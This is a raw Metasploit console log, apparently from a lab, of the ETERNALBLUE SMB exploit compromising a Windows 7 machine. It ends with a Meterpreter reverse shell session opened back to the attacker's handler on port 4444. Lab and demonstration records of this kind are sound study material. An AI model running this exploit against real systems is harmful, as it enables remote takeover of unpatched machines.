 [*] Started reverse TCP handler on 192.168.190.135:4444
[*] 192.168.190.136:445 - Connecting to target for exploitation.
[+] 192.168.190.136:445 - Connection established for exploitation.
[+] 192.168.190.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.190.136:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.190.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.190.136:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 192.168.190.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.190.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.190.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.190.136:445 - Starting non-paged pool grooming
[+] 192.168.190.136:445 - Sending SMBv2 buffers
[+] 192.168.190.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.190.136:445 - Sending final SMBv2 buffers.
[*] 192.168.190.136:445 - Sending last fragment of exploit packet!
[*] 192.168.190.136:445 - Receiving response from exploit packet
[+] 192.168.190.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.190.136:445 - Sending egg to corrupted connection.
[*] 192.168.190.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.190.136
[*] Meterpreter session 1 opened (192.168.190.135:4444 -> 192.168.190.136:49180) at 2019-08-05 01:07:50 +0800
[+] 192.168.190.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.190.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.190.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >